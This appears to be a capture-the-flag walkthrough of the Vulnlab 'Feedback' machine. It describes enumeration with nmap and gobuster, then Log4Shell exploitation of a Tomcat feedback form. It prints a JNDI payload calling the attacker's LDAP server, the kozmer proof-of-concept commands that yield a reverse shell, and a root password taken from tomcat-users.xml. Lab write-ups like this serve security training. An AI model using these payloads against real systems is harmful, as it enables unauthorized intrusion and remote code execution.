In this walk through, we will be going through the Feedback room from Vulnlab. This room is rated as Easy on the platform and it consist of exploitation of Log4shell vulnerability to get initial access on the target. For privilege escalation, used the admin password found in tomcat-users.xml file to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Feedback |
| IPaddress | 10.10.64.26 |
| Difficulty | Easy |
| OS | Linux |
| Description | Feedback is a Easy Linux machine that requires exploitation of Log4shell vulnerability to get initial access on the target. For privilege escalation, used the admin password found in tomcat-users.xml file to get root. |
Enumeration:
- I started off with a regular nmap scan along with all TCP port scan. Found 2 ports opened – 22 (SSH) and 8080 (HTTP).
$ sudo nmap -sV -sC 10.10.64.26 Starting Nmap 7.80 ( https://nmap.org ) at 2024-04-19 13:23 IST Nmap scan report for 10.10.98.127 Host is up (0.21s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 e8:bc:57:c0:02:9a:16:06:39:94:4b:8e:c5:4f:52:70 (RSA) | 256 ac:ce:f2:15:29:0e:e3:5d:d0:ec:8d:30:d0:37:34:9a (ECDSA) |_ 256 15:bb:6e:86:0c:50:16:25:11:45:1e:78:a4:ab:b9:8e (ED25519) 53/tcp filtered domain 8080/tcp open http Apache Tomcat 9.0.56 |_http-favicon: Apache Tomcat |_http-title: Apache Tomcat/9.0.56 Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 19.71 seconds
sudo nmap -p- -T4 10.10.98.127 PORT STATE SERVICE 22/tcp open ssh 53/tcp filtered domain 8080/tcp open http-proxy Nmap done: 1 IP address (1 host up) scanned in 456.77 seconds
PORT 8080
- The webserver is running Apache Tomcat 9.0.56.
- Fired gobuster on the target to reveal some juicy endpoints. Found a bunch of them but couldn’t access any.
$ gobuster dir -u http://10.10.64.26:8080/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.98.127:8080/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /home/wh1terose/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2024/04/19 13:26:28 Starting gobuster in directory enumeration mode
===============================================================
/docs (Status: 302) [Size: 0] [--> /docs/]
/manager (Status: 302) [Size: 0] [--> /manager/]
/feedback (Status: 302) [Size: 0] [--> /feedback/]
/examples (Status: 302) [Size: 0] [--> /examples/]
/[ (Status: 400) [Size: 762]
/plain] (Status: 400) [Size: 762]
/] (Status: 400) [Size: 762]
/quote] (Status: 400) [Size: 762]
===============================================================
2024/04/19 13:32:35 Finished
===============================================================Directory – /manager
- Access is Denied on this page. Cannot perform a file upload attack with .war files.

Directory – /feedback

- The Feedback directory consist of a feedback form type page. I entered some Test text in there and it throws me a confirmation that my request has been logged. Looking carefully at the URL. It seems like it is using logfeedback.action parameter along with a Jsession ID, this indicate it might be a Java application running.

- I tinkered around the application and when passed with a special symbol like “{“, it throws a java error. We can test it for Log4Shell vulnerability, if that confirms we can leverage that for a RCE.

- I used the below JNDI encoded payload with my IP address and received a connection at netcat listener.
${jndi:ldap://10.8.2.6:1389/a}http://10.10.64.26:8080/feedback/logfeedback.action;jsessionid=DBC67AF53B7A0A2D7B088D1719DE1580?name=%24{jndi%3Aldap%3A%2F%2F10.8.2.6%3A1389%2Fa}
Exploitation:
- Next, in order to receive a full fledge RCE on the target, i used the below exploit POC by kozmer. The exploit uses Java “jdk1.8.0_20” that we can download from the given Oracle page.
Exploit – https://github.com/kozmer/log4j-shell-poc
JDK Download – https://www.oracle.com/java/technologies/javase/javase8-archive-downloads.html
- Perform the required setup for the exploit.
# Download exploit on attack machine. git clone https://github.com/kozmer/log4j-shell-poc # Extract and Setup Java JDK for the exploit. tar -xf jdk-8u202-linux-x64.tar.gz ./jdk1.8.0_202/bin/java -version java version "1.8.0_202" Java(TM) SE Runtime Environment (build 1.8.0_202-b08) Java HotSpot(TM) 64-Bit Server VM (build 25.202-b08, mixed mode)
- Make changes to the poc.py script.

- Now we will run the exploit with our local IP, webport where the payload will be server and the listening port of our netcat listener. The exploit will then generate the JNDI payload in the “Send me” section. Encode the payload using a URL encoder.
python3 poc.py --userip 10.8.2.6 --webport 8000 --lport 9001

- Paste the payload into the vulnerable field on the application. The payload will connect to our listening LDAP server and then download the reverse shell WAR file on the target executing it to give us a connection at our netcat listener.

Privilege Escalation:

- Downloaded and executed Linpeas on the target and it reveals a potential admin password in tomcat-users.xml file.

- Tried the password on the root user and surprisingly got in.
su root H2RR3rGDrbAnPxWa
Also Read: Vulnlab – Breach
Conclusion:
So that was “Feedback” for you. We started off with a regular nmap scan and found 2 ports opened – 22 (SSH) and 8080 (HTTP). Enumerated the webserver on port 8080 and fired gobuster on it which reveals the /feedback directory. Tinkered around and got an error which indicates that the webserver is vulnerable to Log4shell vulnerability. Exploited the same and got initial access on the target. For privilege escalation, used the admin password found in tomcat-users.xml file to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.





Pingback: Vulnab - Media